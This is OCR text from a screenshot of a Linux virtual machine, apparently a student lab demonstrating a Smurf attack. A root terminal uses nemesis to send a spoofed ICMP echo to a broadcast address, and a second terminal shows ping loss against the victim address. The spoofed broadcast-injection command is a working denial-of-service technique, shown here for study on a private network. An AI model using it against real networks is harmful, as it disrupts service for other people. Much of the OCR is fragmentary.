 LinuxOne [Running] - Sun VirtualBox
Machine Devices Help
Applications Places System
Fri Oct 23, 3:51 PM farhan
Internet Explorer
farhan
random
Uwindsor
Solar Farm Evaluati...
Adinaz
Windsor Photos
Recycle Bin
root@ubuOne: /home/farhan
File Edit View Terminal Help
root@ubuOne:/home/farhan# nemesis icmp -v -i 8 -c 0 -S 192.168.0.5 -D 192.168.0.255 -H
8:00:27:29:4C:F0
ICMP Packet Injection -=- The NEMESIS Project Version 1.4 (Build 26)
[MAC] 08:00:27:29:4C:F0 > FF:FF:FF:FF:FF:FF
[Ethernet type] IP (0x0800)
[IP]
[IP ID]
[IP Proto]
[IP TTL]
[IP TOS]
[IP Frag offset]
[IP Frag flags]
[ICMP Type]
[ICMP Code]
[ICMP ID]
[ICMP Seq number]
Wrote 42 byte ICMP p
ICMP Packet Injected
root@ubuOne:/home/fa
farhan@ubuOne: ~
File Edit View Terminal Help
farhan@ubuOne:~$ ping 192.168.0.5
PING 192.168.0.5 (192.168.0.5) 56(84) bytes of data.
64 bytes from 192.168.0.5: icmp_seq=1 ttl=64 time=3.93 ms
64 bytes from 192.168.0.5: icmp_seq=2 ttl=64 time=1.03 ms
64 bytes from 192.168.0.5: icmp_seq=3 ttl=64 time=0.988 ms
64 bytes from 192.168.0.5: icmp_seq=4 ttl=64 time=8.79 ms
64 bytes from 192.168.0.5: icmp_seq=5 ttl=64 time=1.98 ms
64 bytes from 192.168.0.5: icmp_seq=6 ttl=64 time=0.909 ms
64 bytes from 192.168.0.5: icmp_seq=7 ttl=64 time=1.06 ms
64 bytes from 192.168.0.5: icmp_seq=8 ttl=64 time=0.794 ms
64 bytes from 192.168.0.5: icmp_seq=9 ttl=64 time=1.04 ms
64 bytes from 192.168.0.5: icmp_seq=10 ttl=64 time=1.08 ms
64 bytes from 192.168.0.5: icmp_seq=11 ttl=64 time=1.07 ms
64 bytes from 192.168.0.5: icmp_seq=12 ttl=64 time=1.12 ms
64 bytes from 192.168.0.5: icmp_seq=13 ttl=64 time=1.09 ms
^C
--- 192.168.0.5 ping statistics ---
52 packets transmitted, 13 received, 75% packet loss, time 51285ms
rtt min/avg/max/mdev = 0.794/1.917/8.795/2.139 ms
farhan@ubuOne:~$
VBO
pro
root@ubuOne: /home/...
farhan@ubuOne: ~
[*07.txt (project1 on jo...
Right Ctrl
Project1
Control P...
LinuxOne ...
Microsoft ...
Sun: Capt...
How To I...
Mozilla Fir...
SmurfAtta...
TextPad
IrfanView
7:51 PM